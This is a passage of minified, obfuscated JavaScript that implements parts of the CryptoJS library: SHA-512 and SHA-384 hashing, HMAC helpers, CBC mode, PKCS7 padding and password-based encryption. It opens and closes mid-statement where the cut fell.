n.JufoS(t,i)},viXJV:function(t,i){return n.EIpaK(t,i)},fGhWb:function(t,i){return n.gokVo(t,i)},slFos:function(t,i){return n.TtteB(t,i)},WhJms:function(t,i){return n.GuBgD(t,i)},TyxYy:function(t,i){return n.peNzb(t,i)},LjAMt:function(t,i){return n.GuBgD(t,i)},CfzZW:function(t,i){return n.fxkOj(t,i)},qdiPk:function(t,i){return n.esrHQ(t,i)},dnPpP:function(t,i){return n.UPjjG(t,i)},gbzsb:function(t,i){return n.UPjjG(t,i)},Bqhit:n.YjbUj,emPiR:function(t,i){return n.glkaW(t,i)},qfgMg:function(t,i){return n.esrHQ(t,i)},BulTX:function(t,i){return n.fxkOj(t,i)},zSffe:function(t,i){return n.fxkOj(t,i)},YlOoe:function(t,i){return n.RcPEh(t,i)},NmUwB:function(t,i){return n.xhhUX(t,i)},JISPC:function(t,i){return n.RcPEh(t,i)},ZgyTd:function(t,i){return n.UPjjG(t,i)},Bttmj:n.nvTcn,guHVf:function(t,i){return n.EycPg(t,i)},ywcpP:function(t,i){return n.jtEsu(t,i)},nDUuT:function(t,i){return n.IjwVs(t,i)},FCDbt:n.IovbW,mhZHy:function(t,i){return n.EIpaK(t,i)},GmOtR:function(t,i){return n.YTKee(t,i)},nEgYG:function(t,i){return n.xpIpE(t,i)},xCffb:function(t,i){return n.xpIpE(t,i)},ThVrU:function(t,i){return n.bUkfp(t,i)},cCFdm:function(t,i){return n.VAaAY(t,i)},rlsIr:function(t,i){return n.YTKee(t,i)},xiGXR:function(t,i){return n.xrxZl(t,i)},IeXsK:function(t,i){return n.YnyrH(t,i)},bGWNe:function(t,i){return n.duMXv(t,i)},aqgFc:function(t,i){return n.VAaAY(t,i)}};continue;case"13":u=[];continue;case"14":a=[];continue;case"15":p=f.algo;continue;case"16":f.SHA3=e._createHelper(h);continue}break}}(Math),function(){function r(){return u.create.apply(u,arguments)}var i={LStjK:function(t,i){return n.IjwVs(t,i)},KOPOj:function(t){return n.mEvuP(t)},BFbPc:n.GFoRQ,vNvhF:function(t,i){return n.Qhzvc(t,i)},JHnTS:function(t,i){return n.JTtLQ(t,i)},kHFAR:function(t,i){return n.wvfwI(t,i)},jPywU:function(t,i){return n.Qhzvc(t,i)},AlZFA:function(t,i){return n.JTtLQ(t,i)},uURDD:n.BMokU,NSZMG:function(t,i){return n.hUtJq(t,i)},orjFq:function(t,i){return n.hUtJq(t,i)},glXDl:function(t,i){return n.VDNIy(t,i)},nOnBS:function(t,i){return n.MJDxX(t,i)},HLBSj:function(t,i){return n.myyQe(t,i)},sqFlQ:function(t,i){return n.myyQe(t,i)},tfeDw:function(t,i){return n.MJDxX(t,i)},sFUtn:function(t,i){return n.myyQe(t,i)},OhILx:function(t,i){return n.MJDxX(t,i)},GlSmZ:function(t,i){return n.dkCoO(t,i)},UNSHV:function(t,i){return n.qIaHx(t,i)},DfnIK:function(t,i){return n.VDNIy(t,i)},LRZDK:function(t,i){return n.DTpiU(t,i)},WfKnl:function(t,i){return n.qIaHx(t,i)},mxrrz:n.yDcDo,FFuhG:function(t,i){return n.VAaAY(t,i)},Btewg:function(t,i){return n.dHjlY(t,i)},HWUCV:function(t,i){return n.nLHHI(t,i)},xxsyx:function(t,i){return n.lqUXy(t,i)},ESJRD:function(t,i){return n.MJDxX(t,i)},QiorY:function(t,i){return n.nLHHI(t,i)},zQgvN:function(t,i){return n.ItPLN(t,i)},lvQme:function(t,i){return n.kGTZq(t,i)},PWYew:function(t,i){return n.XMyaQ(t,i)},RcdIf:function(t,i){return n.FmXdY(t,i)},UizNg:function(t,i){return n.MJDxX(t,i)},uZubZ:function(t,i){return n.XMyaQ(t,i)},hSkDn:function(t,i){return n.XMyaQ(t,i)},Hnvjf:function(t,i){return n.tiLQQ(t,i)},CZUMH:function(t,i){return n.tiLQQ(t,i)},TDuIU:function(t,i){return n.VAaAY(t,i)},AKwyX:function(t,i){return n.dHjlY(t,i)},LEfON:function(t,i){return n.nLHHI(t,i)},UWVvA:function(t,i){return n.robxA(t,i)},HvRVY:function(t,i){return n.tiLQQ(t,i)},QviQI:function(t,i){return n.GrZkL(t,i)},jamyg:function(t,i){return n.cjsML(t,i)},NxSMZ:function(t,i){return n.YmddH(t,i)},HkNiw:function(t,i){return n.Akjer(t,i)},wZZrd:function(t,i){return n.Akjer(t,i)},UpDzE:function(t,i){return n.gOpYe(t,i)},zTwmw:function(t,i){return n.CePhx(t,i)},nAUgI:function(t,i){return n.XMyaQ(t,i)},wBZDJ:function(t,i){return n.pQiKH(t,i)},gtGFt:function(t,i){return n.FZemB(t,i)},IFSqP:function(t,i){return n.GrZkL(t,i)},JFpXV:function(t,i){return n.CePhx(t,i)},CFPLw:function(t,i){return n.XMyaQ(t,i)},ozygL:function(t,i){return n.gOpYe(t,i)},SoSMI:function(t,i){return n.XMyaQ(t,i)},PmRSS:function(t,i){return n.XMyaQ(t,i)},XABdj:function(t,i){return n.pdcob(t,i)},UXQvc:function(t,i){return n.lVZPv(t,i)},cVSux:function(t,i){return n.pQiKH(t,i)},mdiUo:function(t,i){return n.FZemB(t,i)},ejGtx:function(t,i){return n.FZemB(t,i)},uQepS:function(t,i){return n.pQiKH(t,i)},FARUG:function(t,i){return n.iqKrI(t,i)},BbRCw:function(t,i){return n.lVZPv(t,i)},dNdTE:function(t,i){return n.iqKrI(t,i)},tOMqw:function(t,i){return n.ZbMul(t,i)},KzCXT:function(t,i){return n.iqKrI(t,i)},CMvsf:function(t,i){return n.Skqry(t,i)},TowuB:function(t,i){return n.unPHy(t,i)},LUKaI:function(t,i){return n.FxQvV(t,i)},OConJ:function(t,i){return n.FxQvV(t,i)},mYbsJ:function(t,i){return n.DyOdS(t,i)},MgJNG:function(t,i){return n.qzdBC(t,i)},dMBYh:function(t,i){return n.pdcob(t,i)},zIEsu:function(t,i){return n.QXuLl(t,i)},vlNMY:function(t,i){return n.unPHy(t,i)},fadzw:function(t,i){return n.RjDoZ(t,i)},yKhKP:function(t,i){return n.Skqry(t,i)},JSEQq:function(t,i){return n.DyOdS(t,i)},mWxtM:function(t,i){return n.bqoWM(t,i)},jxHkH:function(t,i){return n.DyOdS(t,i)},mOcTZ:function(t,i){return n.pgdIy(t,i)},CyGNU:function(t,i){return n.qzdBC(t,i)},dSJWg:function(t,i){return n.CrMRY(t,i)},uqgkx:function(t,i){return n.uumTc(t,i)},AAcGX:function(t,i){return n.CrMRY(t,i)},IqrIV:function(t,i){return n.lIGSk(t,i)},kiVEE:function(t,i){return n.CrMRY(t,i)},kCDkD:function(t,i){return n.lIGSk(t,i)},aVuCM:function(t,i){return n.bLlob(t,i)},asSaY:function(t,i){return n.UGmep(t,i)},qloeo:function(t,i){return n.ROJox(t,i)},vkRbS:function(t,i){return n.pdcob(t,i)},llxgx:function(t,i){return n.ICIQC(t,i)},meohd:function(t,i){return n.IFROa(t,i)},JDrfZ:function(t,i){return n.lIGSk(t,i)},pkujQ:function(t,i){return n.RxYIU(t,i)},bXmyB:function(t,i){return n.FxQvV(t,i)},yFOOj:function(t,i){return n.fsLtz(t,i)},qgwTX:function(t,i){return n.pdcob(t,i)},IVNAz:function(t,i){return n.IFROa(t,i)},KhKEs:function(t,i){return n.fsLtz(t,i)},WNMdG:function(t,i){return n.lKZYE(t,i)},lFFud:function(t,i){return n.IFROa(t,i)},PJZBr:function(t,i){return n.POgOc(t,i)},sBqHj:function(t,i){return n.YjMSZ(t,i)},biGDW:function(t,i){return n.RaIpu(t,i)},CFewa:function(t,i){return n.GaDjD(t,i)},nOFbJ:function(t,i){return n.YjMSZ(t,i)},DsDGp:function(t,i){return n.OSDnm(t,i)},kkjzo:function(t,i){return n.YjMSZ(t,i)},MjRAg:function(t,i){return n.TlGgX(t,i)},SpgKF:function(t,i){return n.WuCXa(t,i)},RnPOE:function(t,i){return n.OSDnm(t,i)},byFKt:function(t,i){return n.GaDjD(t,i)},DSGIA:function(t,i){return n.VPmef(t,i)},xNjMr:function(t,i){return n.OSDnm(t,i)},mSKqv:function(t,i){return n.tdLFs(t,i)},EjQCa:function(t,i){return n.tdLFs(t,i)},VixKp:function(t,i){return n.tdLFs(t,i)},afCDm:function(t,i){return n.BYumY(t,i)},VRuqI:function(t,i){return n.VPmef(t,i)},eGDJA:function(t,i){return n.VPmef(t,i)}},e=t,c=e.lib,o=c.Hasher,h=e.x64,u=h.Word,l=h.WordArray,a=e.algo,v=[n.vkYBT(r,1116352408,3609767458),n.TMvCV(r,1899447441,602891725),n.TMvCV(r,3049323471,3964484399),n.TMvCV(r,3921009573,2173295548),n.JJHzP(r,961987163,4081628472),n.RWrBy(r,1508970993,3053834265),n.itBha(r,2453635748,2937671579),n.itBha(r,2870763221,3664609560),n.rzxiC(r,3624381080,2734883394),n.rzxiC(r,310598401,1164996542),n.rzxiC(r,607225278,1323610764),n.nXKij(r,1426881987,3590304994),n.hIyQW(r,1925078388,4068182383),n.SKmlX(r,2162078206,991336113),n.SKmlX(r,2614888103,633803317),n.SKmlX(r,3248222580,3479774868),n.WjYim(r,3835390401,2666613458),n.SvKwS(r,4022224774,944711139),n.FuNFB(r,264347078,2341262773),n.NwHIV(r,604807628,2007800933),n.nTMEE(r,770255983,1495990901),n.nTMEE(r,1249150122,1856431235),n.nTMEE(r,1555081692,3175218132),n.IMKqf(r,1996064986,2198950837),n.ugxfR(r,2554220882,3999719339),n.UCQhA(r,2821834349,766784016),n.VIkvJ(r,2952996808,2566594879),n.VIkvJ(r,3210313671,3203337956),n.VIkvJ(r,3336571891,1034457026),n.lDMEv(r,3584528711,2466948901),n.VBTAF(r,113926993,3758326383),n.VBTAF(r,338241895,168717936),n.VBTAF(r,666307205,1188179964),n.VBTAF(r,773529912,1546045734),n.LTDWp(r,1294757372,1522805485),n.LTDWp(r,1396182291,2643833823),n.LTDWp(r,1695183700,2343527390),n.FhwYP(r,1986661051,1014477480),n.AwafL(r,2177026350,1206759142),n.FlKxX(r,2456956037,344077627),n.FlKxX(r,2730485921,1290863460),n.jrzQS(r,2820302411,3158454273),n.lzTwF(r,3259730800,3505952657),n.lzTwF(r,3345764771,106217008),n.duLTT(r,3516065817,3606008344),n.bOBxb(r,3600352804,1432725776),n.bOBxb(r,4094571909,1467031594),n.bOBxb(r,275423344,851169720),n.bOBxb(r,430227734,3100823752),n.JSvGJ(r,506948616,1363258195),n.JSvGJ(r,659060556,3750685593),n.JSvGJ(r,883997877,3785050280),n.jDRyy(r,958139571,3318307427),n.jDRyy(r,1322822218,3812723403),n.PTZGY(r,1537002063,2003034995),n.PTZGY(r,1747873779,3602036899),n.EnJjd(r,1955562222,1575990012),n.EnJjd(r,2024104815,1125592928),n.EnJjd(r,2227730452,2716904306),n.JFClj(r,2361852424,442776044),n.PAUsY(r,2428436474,593698344),n.PAUsY(r,2756734187,3733110249),n.PAUsY(r,3204031479,2999351573),n.MSIej(r,3329325298,3815920427),n.RFxGh(r,3391569614,3928383900),n.RFxGh(r,3515267271,566280711),n.RFxGh(r,3940187606,3454069534),n.OWzIo(r,4118630271,4000239992),n.BZoAv(r,116418474,1914138554),n.sSixY(r,174292421,2731055270),n.ulWEY(r,289380356,3203993006),n.ulWEY(r,460393269,320620315),n.ulWEY(r,685471733,587496836),n.YmgmC(r,852142971,1086792851),n.YmgmC(r,1017036298,365543100),n.TyRaB(r,1126000580,2618297676),n.TyRaB(r,1288033470,3409855158),n.ILzIG(r,1501505948,4234509866),n.ILzIG(r,1607167915,987167468),n.ILzIG(r,1816402316,1246189591)],f=[],s;(function(){for(var n=0;i.LStjK(n,80);n++)f[n]=i.KOPOj(r)})();s=a.SHA512=o.extend({_doReset:function(){this._hash=new l.init([new u.init(1779033703,4089235720),new u.init(3144134277,2227873595),new u.init(1013904242,4271175723),new u.init(2773480762,1595750129),new u.init(1359893119,2917565137),new u.init(2600822924,725511199),new u.init(528734635,4215389547),new u.init(1541459225,327033209)])},_doProcessBlock:function(n,t){for(var tu=i.BFbPc.split("|"),iu=0,ei,r,et,ot,oi,o,st,p,l,d,w,g,ht,s,fr,er,or,sr,hr,si,cr,hi,nt,ci,li,b,lr,y,ar,tt,ai,vr,vi,yi,k,yr,h,pi,wi,ct,bi,pr,wr,br,kr,dr,ki,di,gr,u,nu,a,gi,it,lt,rt,c,ut,at,vt,yt,nr,pt,tr,wt,bt,ir,kt,dt,gt,e,rr,ui,ni,ti,ur,ii,ft,ri,fi;!![];){switch(tu[iu++]){case"0":ei=et.high;continue;case"1":vt.high=i.vNvhF(i.vNvhF(ir,it),i.JHnTS(i.kHFAR(yt,0),i.kHFAR(w,0))?1:0);continue;case"2":r=ti;continue;case"3":et=l[0];continue;case"4":ot=at.low;continue;case"5":oi=st.high;continue;case"6":o=ur;continue;case"7":gt.high=i.vNvhF(i.jPywU(rr,fi),i.JHnTS(i.kHFAR(lt,0),i.kHFAR(d,0))?1:0);continue;case"8":st=l[1];continue;case"9":p=ht;continue;case"10":l=this._hash.words;continue;case"11":d=lt;continue;case"12":w=yt;continue;case"13":g=oi;continue;case"14":ht=st.low;continue;case"15":for(s=0;i.AlZFA(s,80);s++)for(fr=i.uURDD.split("|"),er=0;!![];){switch(fr[er++]){case"0":ui=bt;continue;case"1":or=i.NSZMG(i.orjFq(i.glXDl(i.nOnBS(c,28),i.HLBSj(e,4)),i.glXDl(i.sqFlQ(c,30),i.tfeDw(e,2))),i.glXDl(i.sFUtn(c,25),i.OhILx(e,7)));continue;case"2":if(i.GlSmZ(s,16))y=ct.high=i.glXDl(n[i.jPywU(t,i.UNSHV(s,2))],0),h=ct.low=i.DfnIK(n[i.jPywU(i.LRZDK(t,i.WfKnl(s,2)),1)],0);else for(sr=i.mxrrz.split("|"),hr=0;!![];){switch(sr[hr++]){case"0":si=f[i.FFuhG(s,7)];continue;case"1":cr=si.high;continue;case"2":hi=i.Btewg(i.Btewg(i.HWUCV(i.OhILx(nt,19),i.sFUtn(k,13)),i.HWUCV(i.xxsyx(nt,3),i.ESJRD(k,29))),i.QiorY(i.ESJRD(nt,6),i.zQgvN(k,26)));continue;case"3":y=i.lvQme(i.PWYew(vr,cr),i.RcdIf(i.UizNg(h,0),i.UizNg(yi,0))?1:0);continue;case"4":h=i.uZubZ(yi,yr);continue;case"5":nt=ci.low;continue;case"6":y=i.hSkDn(i.hSkDn(y,lr),i.RcdIf(i.Hnvjf(h,0),i.CZUMH(hi,0))?1:0);continue;case"7":ci=f[i.FFuhG(s,2)];continue;case"8":li=f[i.TDuIU(s,15)];continue;case"9":b=li.high;continue;case"10":lr=i.AKwyX(i.AKwyX(i.QiorY(i.CZUMH(k,19),i.zQgvN(nt,13)),i.LEfON(i.UWVvA(k,3),i.CZUMH(nt,29))),i.HvRVY(k,6));continue;case"11":y=i.hSkDn(i.hSkDn(y,ar),i.QviQI(i.HvRVY(h,0),i.jamyg(ai,0))?1:0);continue;case"12":ar=vi.high;continue;case"13":tt=li.low;continue;case"14":ct.low=h;continue;case"15":ai=vi.low;continue;case"16":vr=i.NxSMZ(i.NxSMZ(i.LEfON(i.jamyg(b,1),i.HkNiw(tt,31)),i.LEfON(i.jamyg(b,8),i.wZZrd(tt,24))),i.jamyg(b,7));continue;case"17":h=i.hSkDn(h,ai);continue;case"18":vi=f[i.TDuIU(s,16)];continue;case"19":yi=i.NxSMZ(i.NxSMZ(i.UpDzE(i.jamyg(tt,1),i.wZZrd(b,31)),i.UpDzE(i.jamyg(tt,8),i.wZZrd(b,24))),i.UpDzE(i.zTwmw(tt,7),i.wZZrd(b,25)));continue;case"20":ct.high=y;continue;case"21":k=ci.high;continue;case"22":yr=si.low;continue;case"23":h=i.hSkDn(h,hi);continue}break}continue;case"3":pi=wi.low;continue;case"4":ri=o;continue;case"5":u=i.nAUgI(u,bi);continue;case"6":wi=v[s];continue;case"7":ct=f[s];continue;case"8":ut=ft;continue;case"9":u=i.nAUgI(u,h);continue;case"10":bi=i.wBZDJ(i.gtGFt(r,rt),i.gtGFt(~r,ft));continue;case"11":w=p;continue;case"12":g=c;continue;case"13":a=i.nAUgI(i.nAUgI(a,y),i.IFSqP(i.zTwmw(u,0),i.JFpXV(h,0))?1:0);continue;case"14":u=i.CFPLw(u,pi);continue;case"15":r=i.ozygL(i.SoSMI(d,u),0);continue;case"16":pr=i.SoSMI(i.PmRSS(or,kr),i.XABdj(i.UXQvc(di,0),i.UXQvc(ki,0))?1:0);continue;case"17":wr=i.cVSux(i.mdiUo(o,ri),i.ejGtx(~o,bt));continue;case"18":a=i.PmRSS(i.PmRSS(a,wr),i.XABdj(i.UXQvc(u,0),i.UXQvc(bi,0))?1:0);continue;case"19":br=i.cVSux(i.uQepS(i.FARUG(i.BbRCw(r,14),i.wZZrd(o,18)),i.dNdTE(i.BbRCw(r,18),i.tOMqw(o,14))),i.KzCXT(i.CMvsf(r,23),i.BbRCw(o,9)));continue;case"20":d=w;continue;case"21":kr=i.uQepS(i.TowuB(i.LUKaI(c,g),i.LUKaI(c,it)),i.OConJ(g,it));continue;case"22":o=i.mYbsJ(i.MgJNG(i.MgJNG(fi,a),i.dMBYh(i.BbRCw(r,0),i.zIEsu(d,0))?1:0),0);continue;case"23":rt=r;continue;case"24":dr=i.vlNMY(i.fadzw(i.mYbsJ(i.zIEsu(o,14),i.yKhKP(r,18)),i.JSEQq(i.mWxtM(o,18),i.yKhKP(r,14))),i.jxHkH(i.yKhKP(o,23),i.mOcTZ(r,9)));continue;case"25":a=i.CyGNU(i.CyGNU(ui,dr),i.dMBYh(i.dSJWg(u,0),i.dSJWg(ut,0))?1:0);continue;case"26":ft=rt;continue;case"27":fi=it;continue;case"28":ki=i.fadzw(i.fadzw(i.uqgkx(i.AAcGX(e,28),i.yKhKP(c,4)),i.IqrIV(i.yKhKP(e,30),i.kiVEE(c,2))),i.kCDkD(i.yKhKP(e,25),i.aVuCM(c,7)));continue;case"29":di=i.asSaY(ki,nu);continue;case"30":c=i.kCDkD(i.asSaY(i.qloeo(a,pr),i.vkRbS(i.llxgx(e,0),i.meohd(u,0))?1:0),0);continue;case"31":gr=wi.high;continue;case"32":u=i.qloeo(ut,br);continue;case"33":e=i.JDrfZ(i.qloeo(u,di),0);continue;case"34":nu=i.pkujQ(i.pkujQ(i.bXmyB(e,p),i.bXmyB(e,w)),i.bXmyB(p,w));continue;case"35":p=e;continue;case"36":it=g;continue;case"37":bt=ri;continue;case"38":a=i.yFOOj(i.yFOOj(a,gr),i.qgwTX(i.IVNAz(u,0),i.IVNAz(pi,0))?1:0);continue}break}continue;case"16":gi=dt.high;continue;case"17":ot=at.low=i.yFOOj(ot,rt);continue;case"18":it=ir;continue;case"19":lt=gt.low;continue;case"20":rt=ot;continue;case"21":ni.high=i.KhKEs(i.KhKEs(nr,bt),i.WNMdG(i.IVNAz(wt,0),i.lFFud(ft,0))?1:0);continue;case"22":kt=et.low=i.KhKEs(kt,e);continue;case"23":c=ei;continue;case"24":ut=pt;continue;case"25":at=l[5];continue;case"26":lt=gt.low=i.PJZBr(lt,d);continue;case"27":vt=l[2];continue;case"28":yt=vt.low;continue;case"29":nr=ni.high;continue;case"30":pt=dt.low;continue;case"31":tr=at.high;continue;case"32":wt=ni.low;continue;case"33":ii.high=i.sBqHj(i.sBqHj(ur,o),i.WNMdG(i.biGDW(ti,0),i.CFewa(r,0))?1:0);continue;case"34":bt=nr;continue;case"35":at.high=i.sBqHj(i.nOFbJ(tr,ri),i.DsDGp(i.CFewa(ot,0),i.CFewa(rt,0))?1:0);continue;case"36":wt=ni.low=i.kkjzo(wt,ft);continue;case"37":ir=vt.high;continue;case"38":kt=et.low;continue;case"39":dt=l[7];continue;case"40":dt.high=i.MjRAg(i.SpgKF(gi,ui),i.RnPOE(i.byFKt(pt,0),i.DSGIA(ut,0))?1:0);continue;case"41":gt=l[3];continue;case"42":e=kt;continue;case"43":st.high=i.SpgKF(i.SpgKF(oi,g),i.xNjMr(i.DSGIA(ht,0),i.DSGIA(p,0))?1:0);continue;case"44":rr=gt.high;continue;case"45":ui=gi;continue;case"46":ni=l[6];continue;case"47":yt=vt.low=i.SpgKF(yt,w);continue;case"48":ti=ii.low;continue;case"49":ur=ii.high;continue;case"50":ti=ii.low=i.SpgKF(ti,r);continue;case"51":ii=l[4];continue;case"52":ht=st.low=i.mSKqv(ht,p);continue;case"53":ft=wt;continue;case"54":pt=dt.low=i.mSKqv(pt,ut);continue;case"55":ri=tr;continue;case"56":fi=rr;continue;case"57":et.high=i.EjQCa(i.VixKp(ei,c),i.afCDm(i.VRuqI(kt,0),i.eGDJA(e,0))?1:0);continue}break}},_doFinalize:function(){for(var e=n.AwvTV.split("|"),o=0,f,u,t,i,r;!![];){switch(e[o++]){case"0":f=this._hash.toX32();continue;case"1":i[n.lGKQv(n.YnyrH(n.zglTJ(n.lGKQv(t,128),10),5),31)]=u;continue;case"2":return f;case"3":i[n.IqkTA(n.YnyrH(n.zglTJ(n.Qhzvc(t,128),10),5),30)]=Math.floor(n.xRCsp(u,4294967296));continue;case"4":this._process();continue;case"5":u=n.pqNUd(this._nDataBytes,8);continue;case"6":t=n.pqNUd(r.sigBytes,8);continue;case"7":i=r.words;continue;case"8":r.sigBytes=n.oZIER(i.length,4);continue;case"9":i[n.zglTJ(t,5)]|=n.myyQe(128,n.VAaAY(24,n.esrHQ(t,32)));continue;case"10":r=this._data;continue}break}},clone:function(){var n=o.clone.call(this);return n._hash=this._hash.clone(),n},blockSize:n.zVYhN(1024,32)});e.SHA512=o._createHelper(s);e.HmacSHA512=o._createHmacHelper(s)}(),function(){for(var h=n.THxnT.split("|"),c=0,f,e,r,s,o,u,i;!![];){switch(h[c++]){case"0":f=r.x64;continue;case"1":e=r.algo;continue;case"2":r=t;continue;case"3":s=f.WordArray;continue;case"4":o=e.SHA384=u.extend({_doReset:function(){this._hash=new s.init([new i.init(3418070365,3238371032),new i.init(1654270250,914150663),new i.init(2438529370,812702999),new i.init(355462360,4144912697),new i.init(1731405415,4290775857),new i.init(2394180231,1750603025),new i.init(3675008525,1694076839),new i.init(1203062813,3204075428)])},_doFinalize:function(){var n=u._doFinalize.call(this);return n.sigBytes-=16,n}});continue;case"5":u=e.SHA512;continue;case"6":r.HmacSHA384=u._createHmacHelper(o);continue;case"7":r.SHA384=u._createHelper(o);continue;case"8":i=f.Word;continue}break}}(),t.lib.Cipher||function(i){var r={ruCLn:function(t,i){return n.LCNwC(t,i)},pIpVX:n.VfmTe,ogFkH:function(t,i){return n.Lsnag(t,i)},cukJQ:n.imZXM,zYUvd:function(t,i){return n.sGPlm(t,i)},ozOOD:function(t,i){return n.Cmkic(t,i)},DckhQ:function(t,i){return n.VPmef(t,i)},cetEy:function(t,i){return n.VAaAY(t,i)},guFpQ:function(t,i){return n.LCNwC(t,i)},Qmyzu:function(t,i){return n.upjVT(t,i)}},f=t,u=f.lib,e=u.Base,o=u.WordArray,l=u.BufferedBlockAlgorithm,a=f.enc,ft=a.Utf8,v=a.Base64,y=f.algo,p=y.EvpKDF,h=u.Cipher=l.extend({cfg:e.extend(),createEncryptor:function(n,t){return this.create(this._ENC_XFORM_MODE,n,t)},createDecryptor:function(n,t){return this.create(this._DEC_XFORM_MODE,n,t)},init:function(n,t,i){this.cfg=this.cfg.extend(i);this._xformMode=n;this._key=t;this.reset()},reset:function(){l.reset.call(this);this._doReset()},process:function(n){return this._append(n),this._process()},finalize:function(n){n&&this._append(n);return this._doFinalize()},keySize:n.BxoKh(128,32),ivSize:n.BxoKh(128,32),_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(){function t(t){return n.dlTGr(typeof t,n.oaafl)?ut:s}var n={dlTGr:function(n,t){return r.ruCLn(n,t)},oaafl:r.pIpVX,nVSAK:function(n,t){return r.ogFkH(n,t)},xDCRu:function(n,t){return r.ogFkH(n,t)}};return function(i){return{encrypt:function(r,u,f){return n.nVSAK(t,u).encrypt(i,r,u,f)},decrypt:function(r,u,f){return n.xDCRu(t,u).decrypt(i,r,u,f)}}}}()}),et=u.StreamCipher=h.extend({_doFinalize:function(){return this._process(!!n.nkQmj)},blockSize:1}),w=f.mode={},b=u.BlockCipherMode=e.extend({createEncryptor:function(n,t){return this.Encryptor.create(n,t)},createDecryptor:function(n,t){return this.Decryptor.create(n,t)},init:function(n,t){this._cipher=n;this._iv=t}}),k=w.CBC=function(){function f(n,t,r){var o=this._iv,e,f;for(o?(e=o,this._iv=i):e=this._prevBlock,f=0;u.dAtxT(f,r);f++)n[u.KaTqY(t,f)]^=e[f]}var u={FhXmt:n.aIqdH,kiCKu:function(t,i){return n.Lcizd(t,i)},dAtxT:function(t,i){return n.BYumY(t,i)},KaTqY:function(t,i){return n.Lcizd(t,i)}},t=b.extend();return t.Encryptor=t.extend({processBlock:function(n,t){for(var e=u.FhXmt.split("|"),o=0,i,r;!![];){switch(e[o++]){case"0":i=r.blockSize;continue;case"1":r.encryptBlock(n,t);continue;case"2":this._prevBlock=n.slice(t,u.kiCKu(t,i));continue;case"3":f.call(this,n,t,i);continue;case"4":r=this._cipher;continue}break}}}),t.Decryptor=t.extend({processBlock:function(n,t){for(var o=r.cukJQ.split("|"),s=0,e,i,u;!![];){switch(o[s++]){case"0":f.call(this,n,t,u);continue;case"1":e=n.slice(t,r.zYUvd(t,u));continue;case"2":i=this._cipher;continue;case"3":u=i.blockSize;continue;case"4":this._prevBlock=e;continue;case"5":i.decryptBlock(n,t);continue}break}}}),t}(),d=f.pad={},g=d.Pkcs7={pad:function(t,i){for(var c=n.ApcFL.split("|"),l=0,s,u,f,r,h,e;!![];){switch(c[l++]){case"0":s=n.lIGSk(n.lIGSk(n.KpJsE(n.QhqcX(r,24),n.QhqcX(r,16)),n.gmjPJ(r,8)),r);continue;case"1":t.concat(h);continue;case"2":for(u=0;n.VPTii(u,r);u+=4)f.push(s);continue;case"3":f=[];continue;case"4":r=n.VAaAY(e,n.esrHQ(t.sigBytes,e));continue;case"5":h=o.create(f,r);continue;case"6":e=n.AktQy(i,4);continue}break}},unpad:function(n){var t=r.ozOOD(n.words[r.DckhQ(r.cetEy(n.sigBytes,1),2)],255);n.sigBytes-=t}},ot=u.BlockCipher=h.extend({cfg:h.cfg.extend({mode:k,padding:g}),reset:function(){for(var f=n.bhnuV.split("|"),e=0,u,t,r,i;!![];){switch(f[e++]){case"0":this._mode&&n.LCNwC(this._mode.__creator,i)?this._mode.init(this,t&&t.words):(this._mode=i.call(r,this,t&&t.words),this._mode.__creator=i);continue;case"1":h.reset.call(this);continue;case"2":u=this.cfg;continue;case"3":t=u.iv;continue;case"4":r=u.mode;continue;case"5":n.LCNwC(this._xformMode,this._ENC_XFORM_MODE)?i=r.createEncryptor:(i=r.createDecryptor,this._minBufferSize=1);continue}break}},_doProcessBlock:function(n,t){this._mode.processBlock(n,t)},_doFinalize:function(){var i=this.cfg.padding,t;return n.LCNwC(this._xformMode,this._ENC_XFORM_MODE)?(i.pad(this._data,this.blockSize),t=this._process(!!n.nkQmj)):(t=this._process(!!n.nkQmj),i.unpad(t)),t},blockSize:n.BxoKh(128,32)}),c=u.CipherParams=e.extend({init:function(n){this.mixIn(n)},toString:function(n){return(n||this.formatter).stringify(this)}}),nt=f.format={},tt=nt.OpenSSL={stringify:function(n){var t=n.ciphertext,i=n.salt,r;return r=i?o.create([1398893684,1701076831]).concat(i).concat(t):t,r.toString(v)},parse:function(n){var i=v.parse(n),t=i.words,u;return r.guFpQ(t[0],1398893684)&&r.guFpQ(t[1],1701076831)&&(u=o.create(t.slice(2,4)),t.splice(0,4),i.sigBytes-=16),c.create({ciphertext:i,salt:u})}},s=u.SerializableCipher=e.extend({cfg:e.extend({format:tt}),encrypt:function(t,i,r,u){for(var s=n.hyHBN.split("|"),h=0,f,e,o;!![];){switch(s[h++]){case"0":u=this.cfg.extend(u);continue;case"1":f=e.cfg;continue;case"2":e=t.createEncryptor(r,u);continue;case"3":return c.create({ciphertext:o,key:r,iv:f.iv,algorithm:t,mode:f.mode,padding:f.padding,blockSize:t.blockSize,formatter:u.format});case"4":o=e.finalize(i);continue}break}},decrypt:function(n,t,i,r){r=this.cfg.extend(r);t=this._parse(t,r.format);return n.createDecryptor(i,r).finalize(t.ciphertext)},_parse:function(n,t){return r.Qmyzu(typeof n,r.pIpVX)?t.parse(n,this):n}}),it=f.kdf={},rt=it.OpenSSL={execute:function(t,i,r,u){for(var s=n.zRfmU.split("|"),h=0,f,e;!![];){switch(s[h++]){case"0":f=p.create({keySize:n.sGPlm(i,r)}).compute(t,u);continue;case"1":return c.create({key:f,iv:e,salt:u});case"2":e=o.create(f.words.slice(i),n.AktQy(r,4));continue;case"3":u||(u=o.random(n.BxoKh(64,8)));continue;case"4":f.sigBytes=n.AktQy(i,4);continue}break}}},ut=u.PasswordBasedCipher=s.extend({cfg:s.cfg.extend({kdf:rt}),encrypt:function(t,i,r,u){for(var o=n.hVUCc.split("|"),h=0,e,f;!![];){switch(o[h++]){case"0":e=s.encrypt.call(this,t,i,f.key,u);continue;case"1":f=u.kdf.execute(r,t.keySize,t.ivSize);continue;case"2":return e;case"3":u=this.cfg.extend(u);continue;case"4":u.iv=f.iv;continue;case"5":e.mixIn(f);continue}break}},decrypt:function(t,i,r,u){for(var o=n.ncjNS.split("|"),h=0,f,e;!![];){switch(o[h++]){case"0":i=this._parse(i,u.format);continue;case"1":f=u.kdf.execute(r,t.keySize,t.ivSize,i.salt);continue;case"2":return e;case"3":u.iv=f.iv;continue;case"4":u=this.cfg.extend(u);continue;case"5":e=s.decrypt.call(this,t,i,f.key,u);continue}break}}})}(),t.mode.CFB=function(){function r(t,i,r,u){var 